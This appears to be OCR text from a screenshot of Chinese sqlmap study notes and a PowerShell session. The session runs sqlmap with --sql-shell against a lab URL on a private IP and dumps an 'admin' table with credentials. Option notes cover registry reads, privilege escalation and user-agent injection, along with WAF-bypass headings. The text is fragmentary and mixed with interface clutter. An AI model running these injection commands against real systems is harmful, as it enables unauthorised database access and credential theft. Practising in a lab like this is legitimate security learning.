 1. sqlmap超详细笔记
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
34:14
cnblogs.com/bmjoker/p/9326258.html
22
1: 显示信息和警告消息。
rand
2/18
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
4.0 0x03 使用脚本介绍
管理员: Windows PowerShell
[20:44:09] [WARNING] missing database parameter. sqlmap is going to use the current database
to enumerate table(s) columns
[20:44:09] [INFO] fetching current database
[20:44:09] [INFO] fetching columns for table 'admin' in database 'demo01'
[20:44:09] [INFO] the query with expanded column name(s) is: SELECT `password`, id, ip, usern
ame FROM admin
select * from admin [3]:
[*] xiaodi, 1, 127.0.0.1, admin
[*] xiaodisec, 2, 127.0.0.1, xiaodi
[*] x123456, 3, 127.0.0.1, xiaodi_sec
sql-shell>
[20:44:27] [ERROR] user aborted
sql-shell>
[20:44:28] [ERROR] user aborted
sql-shell> exit
[20:44:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:44:29 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --sql-shell
图片
3 个项目
--os-bof #
--reg-read #读取win系统注册表
--priv-esc #
--time-sec= #延迟设置 默认--time-sec=5 为5秒
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入
英
20:44
2023-06-01